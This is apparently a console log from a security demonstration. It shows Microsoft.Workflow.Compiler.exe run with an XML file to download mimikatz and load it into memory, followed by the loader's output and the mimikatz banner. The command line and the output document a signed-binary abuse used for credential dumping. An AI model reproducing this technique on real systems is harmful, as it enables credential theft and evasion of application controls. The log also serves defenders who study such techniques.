 C:\Users\demon>C:\Windows\Microsoft.Net\Framework64\v4.0.30319\Microsoft.Workflow.Compiler.exe test.xml results.xml
x64/mimikatz.exe
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For DF000 at 1BECC920000
Section .text  , Copied To 1BECC921000
Section .rdata , Copied To 1BECC9A5000
Section .data  , Copied To 1BECC9ED000
Section .pdata , Copied To 1BECC9F4000
Section .rsrc  , Copied To 1BECC9F9000
Section .reloc , Copied To 1BECC9FD000
Delta = 1BD8C920000
Loaded ADVAPI32.dll
Loaded Cabinet.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded FLTLIB.DLL
Loaded NETAPI32.dll
Loaded ole32.dll
Loaded OLEAUT32.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded USERENV.dll
Loaded VERSION.dll
Loaded HID.DLL
Loaded SETUPAPI.dll
Loaded WinSCard.dll
Loaded WINSTA.dll
Loaded WLDAP32.dll
Loaded advapi32.dll
Loaded msasn1.dll
Loaded ntdll.dll
Loaded netapi32.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
  .#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # test.xml
ERROR mimikatz_doLocal ; "test.xml" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
即刻安全
即刻安全